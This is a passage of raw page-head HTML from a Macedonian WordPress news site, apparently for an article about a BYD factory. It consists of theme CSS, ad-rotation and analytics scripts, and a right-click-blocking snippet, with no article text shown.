var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/157354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=157354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://izvoz.mk/%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82-%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%80-byd-%D1%9C%D0%B5-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8-%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0-%D0%B7%D0%B0/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","svet"],"pageAttributes":["avtomobilska-industrija","%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d0%b2%d0%be%d0%b7%d0%b8%d0%bb%d0%b0","%d0%b5%d1%83","%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"cc17936e8a","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cad9ff6300";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
